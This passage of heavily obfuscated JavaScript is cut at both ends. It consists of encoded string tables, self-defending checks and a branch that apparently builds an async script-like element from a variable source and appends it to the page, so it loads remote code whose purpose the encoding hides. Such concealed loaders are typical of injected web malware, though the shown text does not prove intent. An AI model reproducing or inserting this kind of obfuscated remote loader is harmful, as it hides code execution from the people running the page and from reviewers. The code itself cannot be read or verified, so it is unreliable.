_0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return 